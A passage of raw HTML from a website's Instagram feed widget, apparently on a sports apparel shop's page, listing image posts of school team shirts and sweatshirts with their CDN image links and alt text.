        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
